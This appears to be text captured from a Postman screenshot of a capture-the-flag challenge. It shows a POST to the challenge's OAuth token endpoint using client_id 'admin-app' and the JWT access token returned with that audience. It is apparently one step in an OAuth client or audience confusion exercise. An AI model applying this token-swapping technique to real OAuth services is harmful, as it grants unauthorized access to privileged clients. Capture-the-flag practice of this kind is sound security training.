 POST https://web300-1.pointeroverflowctf.com//oauth/token Send
Params Authorization Headers (8) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
code Text kLi-DfpBW3lFkornagNObRXrI6_gwi5X
client_id Text admin-app
state Text h3ecey06yx
Key Text Value Description
Body Cookies Headers (4) Test Results 200 OK 187 ms 576 B e.g. Save Response
{} JSON Preview Visualize
1 {
2 "access_token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJpc3MiOiJodHRwczovL2ZyaWVuZC5leGFtcGxlL29hdXRoIiwic3ViIjoidXNlcjEyMyIsImF1ZCI6ImFkbWluLWFwcCIsInNjb3BlIjoiZnJpZW5kczpyZWFkIHByb2ZpbGU6cmVhZCIsInR5cCI6ImFjY2Vzc190b2tlbiIsImlhdCI6MTc1
OTYxNzQ4MSwiZXhwIjoxNzU5NjE4MDgxfQ.wiNW41lmrzvcURquoRvKMevmCBL8b8Af-jRUlVShcuA",
3 "aud": "admin-app",
4 "expires_in": 600,
5 "iss": "https://friend.example/oauth",
6 "scope": "friends:read profile:read",
7 "token_type": "Bearer"
8 }